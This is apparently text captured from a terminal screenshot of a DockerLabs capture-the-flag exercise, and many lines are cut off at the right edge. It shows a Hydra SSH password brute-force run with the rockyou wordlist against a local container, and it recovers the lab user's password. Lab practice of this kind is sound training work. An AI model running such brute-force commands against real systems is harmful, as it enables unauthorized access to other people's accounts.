 ┌──(root㉿kalison)-[/home/son/dockerLabs/muyfacil/obssesion]
└─# hydra -l russoski -P ../../../Downloads/rockyou.txt 172.17.0.2 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
ns, or for illegal purposes (this is non-binding, these *** ignore laws and e
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-13 12:
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14344366 to do in 7471:02h, 4 a
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344314 to do in 8538:17h, 4 a
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
^C